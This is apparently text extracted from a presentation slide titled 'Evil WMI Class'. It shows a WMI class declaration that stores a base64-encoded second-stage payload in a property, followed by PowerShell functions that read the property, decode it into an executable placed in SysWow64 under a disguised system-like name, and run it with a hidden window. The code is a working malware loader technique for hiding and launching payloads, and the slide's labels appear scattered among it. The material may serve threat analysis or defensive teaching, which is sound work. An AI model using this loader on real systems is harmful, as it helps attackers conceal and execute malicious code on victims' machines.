 Evil WMI Class
#pragma namespace ("\\.\Root\cimv2")
class Option
{
[key] string Name = ""
[key] string Description = " "
}
Name
base64 encoded
2nd stage payload
Evil WMI Class
multi-stage
executed by a
Description
if($Config.RunFromWMI.Enable) {
Extract-WMIFile -Config $Config
Start-Payload -Config $Config
}
$Config = @{}
$Config.RunFromWMI = @{}
$Config.RunFromWMI.Enable = $true
$Config.RunFromWMI.WMIClass = "Option"
$Config.RunFromWMI.WMIProperty = "Name"
$Config.PathToFile = "C:\Windows\SysWow64\UevTrayApp.exe"
Function Extract-WMIFile($Config) {
try {
$payload =([wmiclass]"\\.\root\cimv2:$($Config.RunFromWMI.WMIClass)")
.Properties[$Config.RunFromWMI.WMIProperty].Value
Start-Sleep 20
Decode-Base64File -Base64 $payload -OutFile $Config.PathToFile
} catch {return $false}
return $true
}
Function Decode-Base64File([string]$Base64, [string]$OutFilePath) {
[environment]::CurrentDirectory = get-location -PSProvider filesystem |
select -exp path
$Content = [System.Convert]::FromBase64String($Base64)
Set-Content -Path $OutFilePath -Value $Content -Encoding Byte
}
Function Start-Payload($Config) {
$Attempts = 3;$SleepTime = 60;$i = 0
while($i -lt $Attempts){
if(Test-Path $Config.PathToFile) {
Start-Process $Config.PathToFile -WindowStyle Hidden
return $true
} else {
Start-Sleep $SleepTime
}
}
return $false
}